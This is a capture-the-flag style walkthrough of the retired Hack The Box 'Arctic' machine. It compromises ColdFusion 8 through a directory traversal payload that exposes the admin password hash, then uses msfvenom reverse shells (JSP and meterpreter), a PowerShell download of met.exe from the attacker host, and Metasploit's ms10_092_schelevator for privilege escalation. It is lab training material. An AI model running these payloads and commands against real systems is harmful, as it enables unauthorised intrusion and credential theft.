Arctic Hack The Box Writeup

In this post, I'm going to demonstrate the Arctic Hack the box Windows machine. Now this machine is retired, If you have a pro account you can access it. Now, let's move into the box.
It is a very good box because it explains a lot of this that quit important and some of the important aspects of Post exploitation like file transfer using or migrating processes on Metasploit and about using exploit suggester and finally privilege escalation.
- First As usual Nmap Scanning wit following attributes.
nmap -sV -sC -A -O -oN /root/Desktop/HTB?arctic/nmap_scan.txt 10.10.10.11
 Nmap Scanning results
I used default scripts, banner gripping and Advance scanning and operation system detection in the Nmap.
Now we can look into the services that are currently running on the machine.
The first one the Microsoft RPC is running on the port 135 which is pretty standard. We have fmtp service running on the port 8500, and we have another Microsoft RPC running on the port 49154.

What really got my attention is that fmtp server so I decided to search it on the browser with 10.10.10.11:8500 and initially that took some time to load. and I did find a web server is running on this and it contains ColdFusion.
 fmtp Webserver
In the webserver, we can find some directory of file here, We have CFIDE which is Cold Fusion Directory then we have Cfdocs and user files.
Let's go into the CFIDE to dick into more details.
 CFIDE Files

I manage to go with every directory and then I found something When I click Administrator. It will take me to the Admin panel, Which is pretty Interesting. Keep that in mind. Next, we will search for the exploits for the Cold Fusion.
- Use Searchsploit to find Exploits for the ColdFusion.
Searchsploit Coldfusion 8

I found some interesting exploits, There is a Directory Traversal [metasploit]. I tried those exploits but it did not work. My BAD :(
Then I search without mention the version name in searchsploit. and now I got more exploits in it.

So now there is another Directory Traversal Exploit is there so let's copy that into our working directory.
Exploit Directory Traversal Vulnerability.
cp /usr/share/exploitdb/exploits/multiple/remote/14641.py /root/Desktop/HTB/Arctic
Then inspect with the nano editor, This exploit is a python based one.

and it immediately tells that we can get the working GET request courtesy of carnalOwenge. and after that, in the next line, there is an admin link it, gave the password properties. What I did was I copied the /enter/.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en

Previously I got the admin pannel while clicking the Administrator directory.
Then what I did is past the copied text part in the URL. You can use the Burp also but it is the simple Get request so I did through the browser. The user name is admin, Now just use the link and we will get the password. Let's see:)

Done! Directory Traversal Vulnerability gave us the password property and they are encrypted it does give us a little flag right there. gives us the password and encrypted equals true flag.
Now we need to decrypt that password. Because of its Administrator password.
- Decrypt the Password
Copy that encrypted Password from the browser, and we are going to use the tool name call ‘has identifier’ in the terminal. It is a pre-installed tool in kali Linux.
So in terminal type hash identifier command and it will ask the Hash, Now past the Copied Password.

And it gave the possible hashes can be a SHA1 or MYSQL SHA1 with the password salt.
Now search for the hash decrypter in google to decrypt the hash. Search decrypt SHA1 Decrypt. I used this site to decrypt the password.

And Boom! Finally, we go to the password. The password is ‘happyday’.
Now we can log in into the Admin panel.

Now you can go to each link and can see what happens. Now When it comes to exploitations in Coldfusion we use the scheduled Task Part.

In my view of Coldfusion, it can execute Php files or JSP files That means we have to create JSP payload with msfvenom.
- Create JSP Payload First, in the Terminal Start apache Server
service apache2 start Now we have to generate the JSP Reverse Shell inside the webserver. msfvenom -P java/jsp_shell_reverse_tcp LHOST=10.10.10.27 LPORT=4444 -f raw \>/var/www/html/shell.jsp
Now our payload will be in our Webserver. Now check that JSP file in our webserver.
Anyway, it will not execute because it's not running on the ColdFusion. And copy the URL and past it in the Scheduler Task menu.

No user or password required. and in the File Part, we need give the Cold Fusion Directory which is \\ColdFusion8\\wwwroot\\CFIDE\\shell.jsp here we will be able to execute. Then Submit it.
6.Set up Listener

nc -nvlp 4444
In webserver Now we could able to execute the shell after uploading.

Now run the Schedule Task. After Schedule Task Run Successfully Type this URL in the browser to execute the shell. 10.10.10.11:8500/CFIDE/shell.jsp Once its executed we will get the reverse shell.


Now we are in the root Directory and by running the Dir command we can see what are the files we have.
Initially, we are in the ColdFusion Directory and I moved to the Users Directory and I fond Administrator and Tolis. We don't have permissions for Administrator. So let's go into Tolis User and Access Desktop, Then I got the User Flag.
- Privilege Escalation
Now I check my user info with Whoami command and I got.
arctic\\tolis\At this point, I actually knew a bit concerned as to how we are actually going to do the exploiting this, and of course, I need to get more information about the server.
Let's Check what utilities it had installed, Every Windows operating system comes with power shells. Some Powershell syntax can help to download the file using net web client function. It's very easy to transfer files.
Now, this point Generate the Meterpreter, We want to send our meterpreter to this computer. So that we can get a Reversal Meterpreter then we can do the post-exploitation.
Now I'm going to Generate Reverse Shell again I'm going to use msfvenom to do that,
msfvenom -P windors/meterpreter/reverse_tcp LHOST=10.10.14.27 LPORT=444 -f exe \> /var/www/met.exe

Saving the exploit into our apache2 webserver. Now we need to use Powershell in the Windows machine to Download that Met.exe file into the windows machine.
To Download with PowerShell:
Powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.1427/met.exe','meterpreter.exe')"
Hit enter, And check the directory you will see the meterpreter.exe
What we can do is, Open exploit multi handler in the Metasploit\
1
2
3
4
5
6
msfconsole\
use /exploit/multi/handler\
set payload windows/meterpreter_reverse_tcp\
set LHOST 10.10.14.27\
set LPORT 444\
run
Now in the windows machine’s terminal run meterpreter.exe then we will get the shell in the msfconsole.

Now we got the Session and in the meter Preter shell-type sysinfo to getting an idea about what type of system we are handling. As you can see its running on Window 2008 Build 7600 . We have the architecture of the system its x64 bit.
Remember first thing, Architecture of the machine and architecture of the meterpreter payload is different.
try some of the commands like ‘ getsystem’ and its failed. Because it might work on the windows XP Boxes.
At this point what I want to do is, I really need to migrate this x64 bit meterpreter session. To do that check the currently running process with the command of ‘ps’ and you will see something very interesting,

You need to first see the architecture, we have ID and PPID and Name and the session.
You can see there is some process running on the x64 bit. These are the files we need. Let's migrate into these programmes. for that, we need that process ID for the program which is PID.
migrate 1168 (1168 is a PID of that process)
It gonna migrate our process from 32bit to 64 bit session.

Now we should able to see we have x64bit windows meterprester session Running.
Now let's keep that process in the background with typing ‘background’ command in the metepreter. Then Check the sessions. and we have the sessions.
now Search for the suggester in the meterpreter ‘ search suggester

This is the Multi Recon Local Exploit suggester and copy that and use it.
1
2
3
use post/multi/recon/local_exploit_suggester\
set SESSION 1\
run
Wait for the suggestion for which exploit can use. BTW you can also search exploit for the exact windows build 7600.

Now we have 3 exploits that we can be running on that machine. From those payloads ms10_092_schelevator this one worked. Other two doesn't work because it will need to install specific services. So copy that fist payload and use it.
1
2
3
4
5
6
use exploit windows/local/ms10_092_schelevator\
set SESSION 1\
set payload windows/meterpreter/reverse_tcp\
set LHOST 10.10.14.27\
set LPORT 1234 //because we already running 4444,444\
run

Now we got the Meterpreter sessions. Now type dir command. and we are inside the windows. lets go back with cd .. and now go to cd Users/Administrator/Desktop we will find the root.txt
That's it We are Done.Since it is the old machine but this Post exploitation method still can be used to break new machines.